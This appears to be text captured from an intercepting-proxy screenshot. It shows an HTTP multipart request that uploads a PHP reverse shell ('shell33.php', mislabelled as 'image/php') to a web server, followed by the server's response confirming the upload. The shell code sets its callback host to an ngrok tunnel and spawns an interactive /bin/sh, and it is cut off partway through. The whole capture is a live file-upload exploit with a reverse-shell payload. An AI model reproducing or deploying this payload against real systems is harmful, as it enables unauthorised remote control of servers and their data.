 Pretty Raw \n Actions
13 Connection: close
14
15 ------WebKitFormBoundary2j5A1NIjOa5s1FUT
16 Content-Disposition: form-data; name="file"; filename="shell33.php"
17 Content-Type: image/php
18
19 <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '0.tcp.ngrok.io'; // CHANGE THIS
24 $port = // CHANGE THIS
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; /bin/sh -i';
29 $daemon = 0;
30 $debug = 0;
31
32 //
33 // Daemonise ourself if possible to avoid zombies later
34 //
35
36 // pcntl_fork is hardly ever available, but will allow us to daemonise
37 // our php process and avoid zombies. Worth a try...
38 if (function_exists('pcntl_fork')) {
39 // Fork and have the parent process exit
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Sun, 31 Jan 2021 01:59:27 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, PATCH, DELETE
8 Access-Control-Allow-Origin:
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 120
12
13 {
"result":{
"error":false,
"message":"File uploaded successfully",
"data":"uploads\/9c9738447b2d3e91bc19416fb7b7dc3f.php"
}
}